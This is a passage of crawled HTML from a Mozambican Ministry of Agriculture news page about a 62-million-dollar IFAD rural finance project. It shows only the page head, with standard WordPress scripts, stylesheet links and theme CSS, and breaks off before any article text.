

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricultura.gov.mz/fundo-internacional-de-desenvolvimento-da-agricultura-disponibiliza-62-milhoes-de-dolares-para-um-novo-projecto-de-apoio-ao-desenvolvimento-de-financas-rurais/
body_size: 232448
content:
        <!DOCTYPE html><html lang="pt-PT">
        	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.agricultura.gov.mz/xmlrpc.php">
        <title>FIDA disponibiliza 62 milhões de dólares para apoio ao desenvolvimento de Finanças Rurais &#8211; Ministério da Agricultura, Ambiente e Pescas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed" href="https://www.agricultura.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed de comentários" href="https://www.agricultura.gov.mz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Ministério da Agricultura, Ambiente e Pescas &raquo; FIDA disponibiliza 62 milhões de dólares para apoio ao desenvolvimento de Finanças Rurais" href="https://www.agricultura.gov.mz/fundo-internacional-de-desenvolvimento-da-agricultura-disponibiliza-62-milhoes-de-dolares-para-um-novo-projecto-de-apoio-ao-desenvolvimento-de-financas-rurais/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricultura.gov.mz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1759974974' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-style-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dupermag-style-inline-css' type='text/css'>

        .site-title,
        .site-title a{
            font-family: 'Open Sans';
        }
        .site-description,
        .site-description a{
            font-family: 'Open Sans';
        }
        .main-navigation a{
            font-family: 'Open Sans';
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            font-family: 'Open Sans';
        }
        body, p {
            font-family: 'Open Sans';
        }
        .site-title,
        .site-title a{
            color: #289dcc;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #444444;
        }
        .site-description,
        .site-description a{
            color: #444444;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            color: #444444;
        }
         .entry-content p,.details{
            color: #444444;
        }
        .comment-form .form-submit input,
        .read-more,
        .home-icon.front_page_on,
        .slider-section .cat-links a,
        .featured-desc .below-entry-meta .cat-links a,
        .gallery-carousel .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
        #calendar_wrap #wp-calendar #today,
        #calendar_wrap #wp-calendar #today a,
        .wpcf7-form input.wpcf7-submit:hover,
        .breadcrumb,
           .header-main-menu .icon-menu.search-icon-menu,
           .menu-search-inner,
           .random-post,
           .sm-tabs-title .tab-title,
           .aftemenu-bn .bn-title{
            background: ;
        }
         .breadcrumb::after {
            border-left: 5px solid ;
        }
        .rtl .breadcrumb::after {
            border-right: 5px solid ;
            border-left:none;
        }

        
        .search-block input#menu-search,
        .widget_search input#s,
        .slicknav_btn.slicknav_open,
        .footer-wrapper .bn-title,
        .gallery-carousel  li:hover img,
        .page-numbers:hover,
        .page-numbers:focus, .page-numbers.current,
        .wpcf7-form input.wpcf7-submit{
            border: 1px solid ;
        }
         .footer-wrapper .border{
            border-top: 1px solid ;
        }
        .socials a:hover,
        .search-block #searchsubmit,
        .widget_search #searchsubmit,
        .sm-up:hover,
        .page-numbers,
        .wpcf7-form input.wpcf7-submit{
            color: ;
        }
        .slicknav_btn.slicknav_open:before{
            background: none repeat scroll 0 0 ;
            box-shadow: 0 6px 0 0 , 0 12px 0 0 ;
        }
        .besides-slider .beside-post{
            border-bottom: 3px solid ;
        }
        .widget-title:before,
        .footer-wrapper .bn-title:before{
            border-bottom: 7px solid ;
        }
        .active img{
            border: 2px solid ;
        }
        .comment-form .form-submit input:hover,
        .slider-section .cat-links a:hover,
        .featured-desc .below-entry-meta .cat-links a:hover,
        .read-more:hover,
        .sm-up-container,
        .gallery-carousel .mCSB_container{
            background:#3d3d3d;
        }
        .gallery-carousel  li img {
            border:1px solid #3d3d3d;
        }
        a,
        .posted-on a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline,
        .nav-links a,
        .featured-desc .above-entry-meta i{
            color: #d89b00;
        }
        a:hover,
        .posted-on a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        #dupermag-breadcrumbs a:hover,
        .bn-content a:hover,
        .slider-section .slide-title:hover,
        .feature-side-slider .post-title a:hover,
        .slider-feature-wrap a:hover,
        .feature-side-slider .beside-post:hover .beside-caption a,
        .featured-desc a:hover h4,
        .featured-desc .above-entry-meta span:hover{
            color: #046464;
        }
        .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover{
            border-top: 1px solid #046464;
        }
        .top-header-section,
        .top-header-section .wrapper{
            background: #046464;
        }
        .header-wrapper,
        .no-header-bn {
            background: #f5fffa;
        }
        .header-wrapper #site-navigation,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a,
        .mega-sub-menu .dupermag-mega-menu-cat-wrap,
        .header-wrapper ul.sub-menu.mega-sub-menu,
        .slicknav_btn,
        .header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
        .header-wrapper .main-navigation ul ul.sub-menu li,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a{
            background: #046464;
        }
        .header-wrapper .menu > li.current-menu-item > a,
        .header-wrapper .menu > li.current-menu-parent a,
        .header-wrapper .menu > li.current_page_parent a,
        .header-wrapper .menu > li.current_page_ancestor a,
        .header-wrapper .menu > li.current-menu-item > a:before,
        .header-wrapper .menu > li.current-menu-parent > a:before,
        .header-wrapper .menu > li.current_page_parent > a:before,
        .header-wrapper .menu > li.current_page_ancestor > a:before{
            background: #103500;
        }
        .slicknav_nav li:hover > a,
        .slicknav_nav li.current-menu-ancestor  a,
        .slicknav_nav li.current-menu-item  > a,
        .slicknav_nav li.current_page_item a,
        .slicknav_nav li.current_page_item .slicknav_item span,
        .mega-sub-menu .mega-active-cat{
            color: #103500;
        }
        .dupermag-mega-menu-con-wrap,
        .header-wrapper .menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
            background: #103500;
        }
        .dupermag_mega_menu .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:hover,
        .slicknav_nav li .slicknav_item:hover a{
            color:#103500;
        }
        @media screen and (max-width:992px){
            .dupermag-mega-menu-con-wrap,
            .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
                background:#046464;
            }
        }
        @media screen and (max-width:639px){
            .mega-sub-menu .menu-post-block h2 a:hover {
                color: #103500;
            }
        }
       .header-wrapper .menu li a{
            color: #f5fffa;
        }
       #dupermag-breadcrumbs{
            background: #f5fffa;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #f5fffa;
        }
       .footer-wrapper,
       .wrapper.footer-wrapper{
            background: #046464;
        }
       .footer-wrapper .widget-title,
        .footer-wrapper h1, .footer-wrapper h1 a,
        .footer-wrapper h2, .footer-wrapper h2 a,
        .footer-wrapper h3, .footer-wrapper h3 a,
